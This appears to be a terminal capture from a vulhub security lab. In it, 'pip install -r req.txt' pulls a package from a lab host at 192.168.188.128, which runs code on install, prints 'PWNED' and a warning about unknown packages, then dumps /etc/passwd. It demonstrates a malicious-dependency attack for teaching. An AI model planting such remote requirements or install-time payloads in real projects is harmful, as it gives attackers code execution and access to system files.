 lab-admin@vulhub: ~
lab-admin@vulhub:~$ pip install -r req.txt
Collecting http://192.168.188.128/test.png (from -r req.txt (line 1))
  Downloading http://192.168.188.128/test.png (734 bytes)
PWNED
--- Don't use pip to install unknown package...
    This could be some evil scripts...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin